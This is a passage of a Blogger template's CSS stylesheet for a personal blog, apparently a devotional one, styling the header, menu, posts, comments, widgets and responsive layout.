ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
